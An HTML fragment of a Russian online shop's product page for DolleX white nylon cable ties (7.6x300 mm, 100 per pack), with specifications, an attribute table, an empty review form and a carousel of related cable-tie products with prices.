	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831 отличается рядом преимуществ:</p>
<ul>
<li>высокая прочность,</li>
<li>прекрасное средство фиксации при монтаже.</li>
</ul>
<p><strong>Дополнительные характеристики:</strong></p>
<ul>
<li>Максимальный диаметр обхвата: 80 мм,</li>
<li>Максимальная нагрузка: 55 кг,</li>
<li>Рабочая температура: от -40 до +85 градусов,</li>
<li>Температура монтажа: от 0 до +60 градусов.</li>
</ul>
<h4>Гарантия от производителя:</h4>
<p>2 года</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,37</p>
<p>Длина, мм: 350</p>
<p>Ширина, мм: 150</p>
<p>Высота, мм: 50</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/7-6/" rel="tag">7,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/300/" rel="tag">300</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8298' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-977"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8301 status-publish last instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8301">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-chernyy-sn-830/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52301586-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52301586-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8301" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-chernyy-sn-830/">Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., черный SN-830</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>600,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8301" data-product_sku="15986480" aria-label="Add &ldquo;Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., черный SN-830&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8228 status-publish first instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8228">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-2-5h200-neylonovaya-up-100-sht-belyy-sn-321/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54315757-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54315757-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54315757-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54315757-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54315757-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54315757-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54315757-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54315757.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8228" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-2-5h200-neylonovaya-up-100-sht-belyy-sn-321/">Хомут стяжка DolleX 2.5х200, нейлоновая, уп. 100 шт. белый SN-321</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>182,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8228" data-product_sku="15986624" aria-label="Add &ldquo;Хомут стяжка DolleX 2.5х200, нейлоновая, уп. 100 шт. белый SN-321&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8237 status-publish last instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8237">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-4-8h150-mm-up-100-sht-chernyy-sn-515/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51827973-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51827973-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51827973-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51827973-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51827973-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51827973-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51827973-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51827973.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8237" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-4-8h150-mm-up-100-sht-chernyy-sn-515/">Нейлоновый хомут стяжка DolleX 4,8х150 мм, уп. 100 шт., черный SN-515</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>222,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8237" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8237" data-product_sku="15986654" aria-label="Add &ldquo;Нейлоновый хомут стяжка DolleX 4,8х150 мм, уп. 100 шт., черный SN-515&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8304 status-publish first instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8304">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-7-6h200-neylonovaya-up-100-sht-chernyy-sn-821/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52009680-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52009680-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52009680-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52009680-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52009680-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52009680-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52009680-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52009680.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8304" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-7-6h200-neylonovaya-up-100-sht-chernyy-sn-821/">Хомут стяжка DolleX 7,6х200 нейлоновая уп. 100 шт. черный SN-821</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>293,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8304" data-product_sku="16125490" aria-label="Add &ldquo;Хомут стяжка DolleX 7,6х200 нейлоновая уп. 100 шт. черный SN-821&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-19285 status-publish last instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="19285">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-3-6h200-neylonovaya-up-100-sht-chernyy-sn-420/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53752520-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53752520-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53752520-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53752520-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53752520-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53752520-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53752520-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53752520.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="19285" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-3-6h200-neylonovaya-up-100-sht-chernyy-sn-420/">Хомут стяжка DolleX 3,6х200 нейлоновая уп. 100 шт. черный SN-420</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>232,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=19285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19285" data-product_sku="16125501" aria-label="Add &ldquo;Хомут стяжка DolleX 3,6х200 нейлоновая уп. 100 шт. черный SN-420&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8286 status-publish first instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8286">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-4h300-neylonovaya-up-100-sht-belyy-sn-431/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52183122-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52183122-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52183122-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52183122-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52183122-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52183122-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52183122-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52183122.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8286" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-4h300-neylonovaya-up-100-sht-belyy-sn-431/">Хомут стяжка DolleX 4х300, нейлоновая, уп. 100 шт. белый SN-431</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>325,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8286" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8286" data-product_sku="15986645" aria-label="Add &ldquo;Хомут стяжка DolleX 4х300, нейлоновая, уп. 100 шт. белый SN-431&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8282 status-publish last instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="8282">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-3-6h200-mm-up-100-sht-belyy-sn-421/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54315657-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54315657-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54315657-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54315657-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54315657-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54315657-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54315657-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54315657.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8282" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-3-6h200-mm-up-100-sht-belyy-sn-421/">Нейлоновый хомут стяжка DolleX 3,6х200 мм, уп. 100 шт., белый SN-421</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>232,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8282" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8282" data-product_sku="15986520" aria-label="Add &ldquo;Нейлоновый хомут стяжка DolleX 3,6х200 мм, уп. 100 шт., белый SN-421&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8260 status-publish first instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="8260">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-4-8h300-mm-up-100-sht-belyy-sn-531/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782297-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52782297-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52782297-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52782297-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52782297-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52782297-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52782297-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52782297.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8260" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-4-8h300-mm-up-100-sht-belyy-sn-531/">Нейлоновый хомут стяжка DolleX 4,8х300 мм, уп. 100 шт., белый SN-531</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>459,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=8260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8260" data-product_sku="15986531" aria-label="Add &ldquo;Нейлоновый хомут стяжка DolleX 4,8х300 мм, уп. 100 шт., белый SN-531&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-977 -->
			
					
	</div>

</div>

</div><!-- #product-8298 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
